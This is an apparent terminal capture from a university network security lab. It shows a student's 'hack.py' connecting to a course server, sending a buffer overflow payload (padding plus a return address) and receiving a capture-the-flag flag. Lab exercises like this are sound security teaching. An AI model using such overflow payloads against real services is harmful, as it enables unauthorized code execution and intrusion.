 python2 hack.py
alfons@alfons ~/Desktop/Programming/Network_Security_Spring_2018/Lab3
master ● python2 hack.py
[+] Opening connection to 140.113.194.66 on port 8787: Done
('malicious_str is ', 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xe0\x89\x04
\x08')
[*] Switching to interactive mode
Done!
----------------------
NS
----------------------
1. View info
2. Edit info
3. Exit
----------------------
Your choice: $ 3
Congrats1!
FLAG{G00D_J0b!}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in inte
ractive
$